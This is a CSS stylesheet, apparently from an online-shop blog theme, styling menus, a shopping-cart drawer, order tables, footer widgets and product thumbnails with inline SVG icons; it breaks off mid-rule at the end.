.mega-tab{visibility:hidden;opacity:0;position:relative;width:80%;height:0;float:right;-webkit-transform:translateY(100%);transform:translateY(100%);position:absolute}
.tab-active{visibility:visible;opacity:1;height:auto;padding:0 10px;display:block;position:static;transform:scaleX(1)}
.main-menu ul.mega-widget{display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;}
.mega-widget .mega-content{position:relative;}
#main-menu .mega-menus{position:static!important}
#main-menu .mega-menus > ul{width:100%;background-color:#fff;overflow:hidden;padding:20px 20px 10px;}
.mega-menus .mega-neds{display:grid;grid-template-columns:repeat(6,1fr);column-gap:20px}
.mega-menus .mega-neds.no-items{grid-template-columns:1fr}
.mega-neds .mega-nav{position:relative;width:100%;display:flex;flex-direction:column;padding:0}
.mega-nav .entry-image-wrap{width:100%;height:150px;z-index:1;margin:0 0 8px;border-radius:3px}
.mega-nav .entry-title{font-size:14px}
.mega-menus .error-msg{justify-content:center}
.mobile-menu{display:none;padding:0 20px;border-top:1px solid #ccc;transition:all .17s ease}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;border-top:1px solid #ccc;}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu .mega-menus{display:none;}
.mobile-menu > ul > li:first-child{border-top:0}
.mobile-menu ul li a{color:#777;padding:6px 0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:15px;cursor:pointer;width:30px;height:30px}
.submenu-toggle:after{border-color:#777 transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:50%;right:1px;transition:all 0 ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > a{color:#777;padding:3px 0 3px 15px;font-size:14.5px;text-transform:initial;}
.mobile-menu > ul > li > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > ul > li > a{padding:3px 0 3px 30px}

/* mainIn Section */ .blogCont{flex-grow:1;position:relative;transition:var(--trans-1)} .blogCont .section:first-child, .blogCont footer .widget:not(:first-child){margin-top:0}  
.blogM{flex-wrap:wrap;justify-content:center;padding-bottom:0;} .sidebar{max-width:500px;margin:50px auto 0} .sideSticky{position:-webkit-sticky;position:sticky;top:calc(var(--headerH) + 10px)} .onPs .mainbar{max-width:var(--postW)} .onPg .mainbar, .onMl:not(.grD) .mainbar, .onMl:not(.grD) .onHm .mainbar{max-width:100%} .onMl.grD .mainbar{max-width:100%}

.no-bow{display: flex; flex-wrap: wrap; padding: 0;}
.uhalf, .slid-half{-moz-box-flex: 0; width: calc(100% / 2);}
.uthird{-moz-box-flex: 0; width: calc(100% / 3);}
.uquart,.recent-widget li{-moz-box-flex: 0; width: calc(100% / 4);}
.ufifth{-moz-box-flex: 0; width: calc(100% / 5);}
.error-msg{display:flex;align-items:center;font-size:14px;padding:20px 0;font-weight:400}
.error-msg b{font-weight:500}
.loadIn{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loadIn:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:1.45px solid #1A73E8;border-right-color:rgba(155,155,155,0.15);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
/** azion **/
.tab-parent{background-color:#f1f5fa;padding:80px 0 80px;}.tab-content{display:none}.tab-content.active{display:block}.pS .tabs, .rec-tab .tabs{display: flex;flex-wrap: wrap;align-items: center;border-bottom:2px solid var(--mainC);list-style:none;padding:0 8px;margin-bottom:14px;}.tabs li {padding:.6rem 1rem;line-height:1.2;position:relative;font-size:15px;border-radius:4px 4px 0 0;background-color:#f1f1f1;}.tabs li.active{background-color:var(--mainC);color:#fff;}.tabs li:not(:last-child){margin-right:6px;}.rec-tab .tabs{padding:0 1px;}.rec-tab .tabs li{padding:.6rem 1rem;}.timer-wrap{display:flex;flex-grow:0;}.timer-wraps{content:attr(data-text);}.flash-title{display:flex;margin:20px 0 10px;}.flash-title .title{flex-grow:1;}.time-cont{display:flex;align-items:center;}
.time-cont i{font-style:unset;}.days,.hours,.minutes,.seconds{min-width:8px;}.timer-wrap em{font-style:unset; }@media screen and (max-width:450px){.timer-wrap em{display:none;}}.grant{background:#dcefe2; color:#cc1414; border-radius:4px; margin-left:18px; display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;padding:0 8px;}
#pager{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px;margin:16px 0 0;}
#pager a img{width:100%;height:100%;display:block;}#pager a{cursor: pointer;border: 2px solid #ebebeb;-moz-transition-property: opacity;-o-transition-property: opacity;-webkit-transition-property: opacity;transition-property: opacity;-moz-transition-duration: 0.2s;-o-transition-duration: 0.2s;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;-moz-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;}
#pager a.active img{transform: scale(0.95); -ms-transform: scale(0.95); -webkit-transform: scale(0.95);}#pager a.active {border:2px solid var(--linkB);}.recent-widget{margin-left:-15px;}.recent-widget li{padding-left:15px;}.recent-widget li, .PopularPosts .post-content{display:flex;flex-direction:row;margin:0 0 20px; }
.recent-widget li .post-image-link, .PopularPosts .post-image-link{width:100px;height:84px;margin:0 12px 12px 0;border-radius:3px;}
.post-image-link img, .hot-item img{border:1px solid #eee;}.recent-widget .product-info, .PopularPosts .product-info{display:flex;flex-direction:column;flex:1;}.recent-widget .post-title, .PopularPosts .post-title, .mega-content .post-title{font-size:15px;line-height:1.5em;margin:0 0 4px;}.post-title a{color:var(--headC);}.mega-neds img{max-height:208px;}.rec-tab{display:flex;}.precient{position:relative;top:6px;right:0;}.rec-tab .precient, .recent-sections{width:calc(280px - 100%); flex:1;}.ad-banner-1{width:250px;margin-right:30px;}
.hot-item .post-title, .pTtl{font-size:15px;line-height:1.5em;margin:6px 0 4px;}li.hot-item{list-style:none;position:relative;margin:0 0 25px;}

/* pbt love */

.bflex{display:flex;align-items:center;}.item_add,.disab-cart{position:relative;}.meemcard .item_add:before{content:'';width:22px;height:22px;margin-right:4px;background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64' fill='%23fff'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'/></svg>") center / 22px no-repeat; }
.meemcard .disab-cart:before{content:'';width:22px;height:22px;margin-right:4px;background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%23fff'><polygon points='437.3,30 202.7,339.3 64,200.7 0,264.7 213.3,478 512,94'/></svg>") center / 18px no-repeat; }

.menuIn{position:relative;height:45px;background-color: var(--mainC); border-radius:0 0 8px 8px;}.content-bayar{position:relative;}.tNav{color:#0f1720; display:none; align-items:center;} .tNav svg{width:20px;height:20px;fill:#0f1720;}.onId:not(.grD) .ntry .add-cart{max-width:210px;}.sl-all{position:absolute;top:0px;right:0;}.sl-all span:after{content:attr(data-text);}.sl-all small{display: flex;align-items: center;color:var(--headC);}.sl-all svg{width:18px;height:18px;}.pst-right .post-title{display:none;color:var(--headC);font-size: 27px;font-weight: 600;line-height: 1.3em;margin:0 0 10px;}.onPs .pTtl.itm{margin:0 0 10px;}.mob-icon{display:none;padding:4px 10px 0 0;justify-content:flex-end;}.mob-icon li{list-style:none;display:inline-flex;}.mob-icon svg{stroke:#fff;}.related-item{list-style:none;position:relative;}.related-item .post-title{font-size:15px;line-height:1.3rem;margin:0 0 2px;}.related-item .post-image-wrap{margin:0 0 6px;}.rPsts .title{margin: 0 0 6px;}.rPsts .title::after{content: '';display: inline-block;vertical-align: middle;width: 18px;margin: 0 10px;position: absolute;top:12px;border-bottom: 1px solid var(--widgetTac);opacity: .5;}

.third{margin:0 0 30px;position:relative;}
/* cursor */
.product .pbt-love,.loveit-toggle,.loveit-item .remove-it,#pop-chat .ui form button, .tabs li, .isCart, .whatsend, .whats-chat{cursor:pointer;}.add-cart{display:flex;justify-content:space-between;}
.cart-content{display:flex; -webkit-box-orient:vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; height: 100%;}
.simpleCart_items{padding:14px 20px 12px; max-height: 100%; overflow-y: scroll; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; box-shadow:inset 0 5px 15px rgb(0 0 0 / 8%), inset 0 -5px 15px rgb(0 0 0 / 8%);}
.total-feet{background:#363F4D;height:160px;padding:14px 20px 20px;color:#fff;font-size:14px;}#shoppycart.overlay{position: fixed; opacity: 0; visibility: hidden; left: 0; right: 0; bottom: 0; top: 0; content: ""; background: #000000; z-index: 99991;transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;}
#shoppycart {width: 350px; font-size:14px;box-shadow: 0 1px 2px rgb(0 0 0 / 5%), 0 5px 10px 0 rgb(0 0 0 / 5%);background: #fff;position:fixed;z-index: 999999;opacity: 1;right:0px;bottom:0;top:0;display:none;}
.cart-head{display:flex;border-bottom:1px solid #ddd;margin:0;padding:16px 20px;}.cart-head h4{flex:1;font-size:16px;}#shoppycart .shopcartclose, #shoppycart .cartbuttons a, .boxcheckoutlast input, .checkout-whatsapp{-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}  
#shoppycart .notifica_shop {margin-top: 25px;background: #fbe889;text-align: center;padding: 5px;color: #000;height: 24px;overflow: hidden;}.notifica_shop span: nth-child(2),.notifica_shop span: nth-child(3),.notifica_shop span: nth-child(4) {display: none;}#shoppycart .item-thumb img {height:70px;width:70px;float: left;margin-right: 6px;}
#shoppycart .displaynone {display: none!important;}#shoppycart .simpleCart_items{overflow: hidden;}#shoppycart .item-name {margin-right:14px;}#shoppycart .headerRow {display: none;}#shoppycart .item-total {float: right;color:#23A215;font-weight: 600;}#shoppycart .item-decrement, #shoppycart .item-quantity, #shoppycart .item-increment {position: absolute;}#shoppycart .item-quantity {right: 150px;}#shoppycart .item-decrement {right: 170px;font-size: 11px;}#shoppycart .item-increment {right: 130px;font-size: 11px;}#shoppycart .item-decrement a,#shoppycart .item-increment a{color:#333;}
#shoppycart .item-remove {position: absolute;right:0px;top:0;}#shoppycart .item-price {visibility: hidden;font-size: 0;}#shoppycart .simpleCart_remove::before {content: '\2715'; color:#000;}#shoppycart .simpleCart_remove {}#shoppycart .itemRow {position: relative;overflow: hidden;padding:10px 0 0;margin:10px 0 0;border-top:1px solid #ddd;}
#shoppycart .itemRow.row-0{border:0;margin:0;padding:0;}#shoppycart table {width:100%;}#shoppycart tbody tr{padding-bottom: 5px;margin-bottom: 5px;display:flex;justify-content:space-between;}
#shoppycart tbody td.odd {font-size: 14px;}#shoppycart tbody td.even {}#shoppycart .cartbuttons {display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}#shoppycart .cartbuttons a {color: #fff;background: #495465; padding:6px 0;font-size:14px; text-align:center; text-transform: capitalize; border-radius:2px; }#shoppycart .cartbuttons a.simpleCart_checkout_btn {background:var(--linkB);}#shoppycart .cartbuttons a.simpleCart_empty {}#shoppycart .cartbuttons a:hover{background:var(--linkB);}#shoppycart .itemRow.effect-1 {background: var(--linkB);opacity: 0.1;}#shoppycart .itemRow.effect-2 {background: var(--linkB);opacity: 0.2;}#shoppycart .itemRow.effect-3 {background: var(--linkB);opacity: 0.3;}#shoppycart .itemRow.effect-4 {background: var(--linkB);opacity: 0.4;}#shoppycart .itemRow.effect-5 {background: var(--linkB);opacity: 0.5;}#shoppycart .itemRow.effect-6 {background: var(--linkB);opacity: 0.6;}#shoppycart .itemRow.effect-7 {background: var(--linkB);opacity: 0.7;}#shoppycart .itemRow.effect-8 {background: var(--linkB);opacity: 0.8;}#shoppycart .itemRow.effect-9 {background: var(--linkB);opacity: 0.9;}.shopboxrelative {position: relative;width: 100%;height: 100%;}.shopboxrelative .shoploadingeffect {}#shoppycart .shopcartclose {cursor:pointer;z-index:99999;}#shoppycart .shopcartclose::before {content:attr(aria-label);font-size:12px;margin:0 8px;color:var(--headC); }#shoppycart .shopcartclose::after {content:'\2715';color:var(--headC); }#shoppycart .shopcartclose:hover{opacity:.8;}#shoppycart .buttoneffect {display: none;}.isCart .iscart-count:first-child { display: none; }.iscart-count {display:none;text-align:center;line-height:18px;font-size:1.2em; font-weight:600; position: absolute;background-color:#FFCE08; color:#444; right:-9px; top:0; border-radius: 50%; height:18px; width:18px; transition:all .17s ease;}
.iscart-count.displaynone {display: none;}.shippingc, .grtotal {display: none !important;}

.scrap-info{display: flex;flex-direction: column; align-items: center;justify-content: center;}
.tengah {margin:30px 0px;padding: 20px 20px;background: #FBFBFB; border: 1px solid #f7eeee;max-width:var(--postW);flex-wrap:wrap;justify-content:center;display: block;}.tengah .thanksmsg, .tengah span.successname {font-size: 16px;margin-bottom: 15px;}.tengah span.successname {font-style:italic; color:var(--linkB); text-transform: capitalize; position:relative;}.tengah span.successname:after{position: absolute; content: &#39;&#39;; width: 100%; opacity: .8; height: 2px; bottom: -2px; left: 0; margin: 0; background:var(--linkB); }.tengah .tb_order table, .order-wrap table {display: table;text-align: left;border: 1px solid #aaa;border-collapse: collapse;width: 100%;}.tengah .detailorder {padding:8px 16px;background:#dcefe2;border: 1px solid #96cfa8; border-radius:3px; }.thanksmsg {width: 100%;display: block;position: relative; font-weight: 600; color: #333; }.successorderid {font-weight:600;letter-spacing:.8px;color:#f99731!important;font-size:18px;}.tb_order {margin-bottom: 20px;}.tengah .tb_order td {border: 1px solid #ddd;background:#ecf9f2;}.printMe {position:absolute;right:0;top:0;}.printMe svg{width:18px; height:18px;}.tengah .tb_order th, .order-wrap th {padding: 10px 20px;width: 200px;}.tengah .tb_order th {background: #f5f8f9;border: 1px solid #ccc;}.order-wrap th {border: 1px solid #e1e8ed;background: #ecf2f9;}.tengah .tb_order td, .order-wrap td {padding: 10px 20px;}.order-wrap td {border: 1px solid #ecf2f9;}.tengah .sctitle {font-weight: 600;margin-bottom: 15px;}.tengah .detailorder1, .tengah .order-wrap {margin-top: 20px;}.tengah .tb_order th {display: table-cell;background:#c6ecd9;border: 1px solid #c1c1c1;}.margin-bottom {margin-bottom: 10px;}

.meemcard {display:flex; margin: 18px 0 2px;}.meemcard .item_add, .meemcard .disab-cart, .meemcard .isCart{display:flex;align-items:center;background-color:var(--linkB);height:40px;border-radius:4px;color:#fff;padding:0 14px;margin: 0 0px 0px 12px;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}
.meemcard .disab-cart{cursor:alias;background-color:var(--headerB);}.meemcard .item_add, .meemcard .disab-cart{flex:1;justify-content:center;}.meemcard .isCart{background-color:var(--linkB);} .meemcard .isCart svg{fill:#fff;}.quantity {position: relative;margin:0 0;display:flex;flex-direction:row;}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity input[type=number] {-moz-appearance: textfield;}
.quantity input{text-align:center;border:1px solid #ccc;border-left:0;height:40px;width:25px;background:transparent;}.quantity input:focus { outline: 0;}.quantity-button{display:flex;align-items:center;justify-content:center;font-size:22px;height:40px;width:25px;cursor:pointer;border:1px solid #ccc;border-radius:6px 0px 0 6px;}.quantity-button.quantity-up,.quantity-button.quantity-down {}.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover { }.quantity input[type=number]{order:1;}.quantity-button.quantity-up {border-radius:0 6px 6px 0; order:1;border-left:0;}.order-wrap ul{width:100%;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px;}.order-wrap ul li{list-style:none;}.order-wrap img{border:1px solid #f7eeee;width:100%;margin:0 0 8px;}

/* Another Azon Menu */
.azonshop-menu {display: block;position: relative;float: left;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.azonshop-menu li{list-style:none;}

.cd-main-content {background-color: #e6e6e6;min-height: calc(100vh - 100px);padding: 2em 5%;line-height: 2;}.no-js .azonshop-menu .cd-close {display: none;}.dress li{position:relative; padding-left:26px;}.dress li:before{content:'';width:17px;height:17px;top:6px;display:inline-block;position:absolute;left:0; }.dress li:first-child:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 480.56 480.56' fill='%23aaaaaa'><path d='M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8    c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4    c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8    c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3    c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9    c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(2):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 75.294 75.294' fill='%23aaaaaa'><path d='M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(3):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 293.334 293.334' fill='%23aaaaaa'><path d='M146.667,0C94.903,0,52.946,41.957,52.946,93.721c0,22.322,7.849,42.789,20.891,58.878    c4.204,5.178,11.237,13.331,14.903,18.906c21.109,32.069,48.19,78.643,56.082,116.864c1.354,6.527,2.986,6.641,4.743,0.212 c5.629-20.609,20.228-65.639,50.377-112.757c3.595-5.619,10.884-13.483,15.409-18.379c6.554-7.098,12.009-15.224,16.154-24.084 c5.651-12.086,8.882-25.466,8.882-39.629C240.387,41.962,198.43,0,146.667,0z M146.667,144.358 c-28.892,0-52.313-23.421-52.313-52.313c0-28.887,23.421-52.307,52.313-52.307s52.313,23.421,52.313,52.307 C198.98,120.938,175.559,144.358,146.667,144.358z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(4):before{background: rgba(0,0,0,0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23aaaaaa'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.297-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.412.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z'/%3E%3C/svg%3E") center / 17px no-repeat;}
.dress li:nth-child(5):before {background: rgba(0,0,0,0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23aaaaaa'%3E%3Cpath d='M12 1.75l-3.43.572-4.317 16.533c-.047.187.036.39.205.457.168.067.355-.023.422-.19l2.17-5.122h3.53v15.1h1.5v-15.1h2.25v15.1h1.5v-15.1h3.53l2.17 5.122c.067.167.254.257.422.19.17-.067.252-.27.205-.457L15.43 2.322 12 1.75zm-5.45 11.5h10.9l-1.97-4.65H8.52l-1.97 4.65z'/%3E%3C/svg%3E") center / 17px no-repeat; 
        }

.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
/* Footer */ footer{color:#aaa; font-size:15px; border-top:1px solid #333; background:var(--fotB)} 
footer .LinkList a, footer .sL li >*{display:inline-block;color:inherit;line-height:32px} 
footer .LinkList a:hover{} footer .LinkList ul:not(.sL) li::before{} 
footer .LinkList li{margin:4px 0;} footer .sL{display:flex;flex-wrap:wrap;align-items:baseline;font-size:13px;opacity:.8} 
footer .sL li{display:inline-flex;align-items:baseline;} footer .sL li:not(:first-child)::before{content:'/';margin:0 5px} 
footer .sL li >*::before{content:attr(data-text)} .fotIn ul{list-style:none;margin:0;padding:0} 
.fotIn{padding:3rem 0; display:flex;flex-wrap:wrap;position:relative;width:calc(100% + 30px);left:-15px;right:-15px} 
.fotIn > * {margin: 0 15px;}.fotIn > #footer-widget-1 {width: calc(50% - 30px);}.fotIn > #footer-widget-2 {width: calc(25% - 30px);}.fotIn > #footer-widget-3 {width: calc(25% - 30px);}
.fotIn .widget{margin-bottom:30px} .fotIn .widget .title{color:#fff;font-size:18px;margin-bottom:8px;} 
.abtU{max-width:calc(100% - 25px)} .abtT img{max-width:205px;} .abtT .tl{color:inherit; font-size:1.3rem} 
.abtD{margin:14px 0 0} footer .widget .title::after{display:none;}footer .fSoc{display:flex;}.fSoc li:not(:last-child){margin-right:12px;}

#footer-widget-3 .cloud-label-widget-content{display: flex;flex-wrap: wrap;gap: 8px;}
#footer-widget-3 .label-size{display: inline-block;margin: 0;}
#footer-widget-3 .label-size a {display: block;color: #fff;font-size: 13px;padding: 6px 12px;text-decoration: none;background-color: #444;border-radius: 4px;transition: all 0.3s ease;border: 1px solid transparent;}
#footer-widget-3 .label-size a:hover {background-color: #e53935;color: #fff !important;transform: translateY(-2px);box-shadow: 0 4px 8px rgba(0,0,0,0.1);border-color: rgba(255,255,255,0.2);}

footer .fSoc li{margin-top:0; margin-bottom:0;} footer .fSoc li a svg{fill:#aaa;margin-top:5px;}
/* Footer Credit and Backtop */ .cdtIn{display:flex;align-items:baseline;justify-content:space-between; position:relative;width:calc(100% + 20px);left:-10px;right:-10px} .cdtIn >*{margin:0 10px} .cdtIn .HTML{overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .fotCd{display:inline-flex} .tTop svg{width:2.5rem;height:2.5rem;stroke:#16c173;background:#072219;border-radius:50%;cursor:pointer;} .toTop{position:absolute;right:0;bottom:-14px;} .toTop::before{content:attr(data-text); opacity:.7;margin:0 5px;display:none;} .toTopF{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;background:var(--linkB);position:fixed;bottom:20px;right:20px} .toTopF svg{stroke:#fffdfc;stroke-width:2}
/* Creding */ .creding{padding:1.5rem 0; border-top: 1px solid #333; text-align:center; } .creding a{color:#fff; }.creding a.jym{color:inherit; }
/* Article*/ .onId:not(.grD) .ntry, .itemFt .itm{display:flex;flex-wrap:wrap;align-items:center;position:relative; width:calc(100% + 10px);left:-11px;right:-11px} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(25% - 22px);width:calc(25% - 22px); margin-bottom:0;margin-left:11px;margin-right:11px} .onId:not(.grD) .ntry >*:last-child, .itemFt .itm >*:last-child{flex-grow:1} .onId:not(.grD) div.ntry >*{flex:0 0 calc(100% - 25px);width:calc(100% - 25px)} .onId .ntry{margin-bottom:40px; position:relative} .onId .blogPts.mty{display:block;width:100%;left:0;right:0} .onId .blogPts.mty .noPosts{width:100%;margin:0} .blogPts .ntry.noAd .widget, .Blog ~ .HTML{display:none}
/* Gridmode */ .tGr::before{content:attr(data-grid);position:absolute;right:32px;opacity:.8} .grD .tGr::before{content:attr(data-list)} .grD .blogPts{display:flex;flex-wrap:wrap;position:relative; width:calc(100% + 22px);left:-11px;right:-11px} .grD .ntry{width:calc(25% - 22px);margin-left:11px;margin-right:11px;position:relative; } .grD div.ntry{padding-bottom:0} .grD .ntry .pInf{position:absolute;left:0;right:0;bottom:0} .pCntn{padding:0px 0px 27px;} .iCtnt{padding:10px 0px 0px; } .grD .blogPtss{width:calc(100% + 15px);left:-7.5px;right:-7.5px}
/* Blog title */ .blogTtl{font-size:14px; margin:0 0 30px;width:calc(100% + 16px);display:flex;align-items:center;justify-content:space-between;position:relative;left:-8px;right:-8px} .blogTtl .t, .blogTtl.hm .title{margin:0 8px;flex-grow:1} .blogTtl .t span{font-weight:400;font-size:90%; opacity:.7} .blogTtl .t span::before{content:attr(data-text)} .blogTtl .t span::after{content:''; margin:0 4px} .blogTtl .t span.hm::after{content:'/'; margin:0 8px} .blogTtl .g{position:relative;flex-shrink:0;margin:0 2px;font-size:12px} .blogTtl .g svg{width:20px;height:20px} 
/* Thumbnail */ 
.pThmb {border: .5px solid #ddd;flex: 0 0 calc(50% - 12.5px);overflow: hidden;position: relative;border-radius: 3px 3px 0 0;margin-bottom: 0px;background: #eceff9;aspect-ratio: 1/1;}
.pThmb .thmb {display: block;position: relative;padding-top: 0;height: 100%;color: inherit;transition: var(--trans-1);}
.pThmb .thmb amp-img,.pThmb .thmb img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center;min-width: 100%;min-height: 100%;}
.pThmb div.thmb span::before{content:attr(data-text); opacity:.7; white-space:nowrap} 
.pThmb .thmb img {transition: transform 0.3s ease;}
.pThmb:hover .thmb img {transform: scale(1.2);-ms-transform: scale(1.2);-webkit-transform: scale(1.2);}
.pThmb.iyt:not(.nul) .thmb::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0; background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23F73332'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'/></svg>") center / 45px no-repeat; opacity:1;transition:var(--trans-1)} .pThmb.iyt:not(.nul):hover .thmb::after{opacity:1} /* Sponsored */ .iFxd{display:none;justify-content:flex-end;position:absolute;top:0;left:0;right:0;padding:10px 6px;font-size:13px;line-height:16px} .iFxd >*{display:flex;align-items:center;margin:0 5px;padding:5px 2.5px;border-radius:8px;background:var(--contentB);color:inherit;box-shadow:0 